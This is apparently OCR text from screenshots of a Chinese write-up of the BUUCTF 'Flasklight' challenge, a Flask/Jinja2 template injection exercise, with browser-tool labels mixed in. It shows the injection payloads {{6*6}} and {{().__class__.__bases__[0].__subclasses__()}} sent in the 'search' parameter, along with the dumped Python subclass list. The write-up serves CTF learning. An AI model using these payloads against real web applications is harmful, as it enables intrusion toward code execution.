Flasklight
You searched for:
None
Here is your result
['CCC{Fl49_p@l5u}', 'CSC CTF 2019', 'Welcome to CTF Bois', 'CCC{Qmu_T3rtyPuuuuuu}', 'Tralala_trilili']
发现提示
<h3>['CCC{Fl49_p@l5u}', 'CSC CTF 2
<!-- Parameter Name: search -->
<!-- Method: GET -->
测试成功
You searched for:
36
Here is your result
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
Load URL
Split URL
http://6ff2924e-f40d-4fe5-8912-fc27fe362d2f.node4.buuoj.cn:81/?search={{6*6}}
CSDN @SakuraHTY
列出所有子类
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾ ©微信公众号: 江南小虫虫 HackBar
Load URL http://6ff2924e-f40d-4fe5-8912-fc27fe362d2f.node4.buuoj.cn:81/?search={{().__class__.__bases__[0].__subclasses__()}}
放入find.py跑一下敏感函数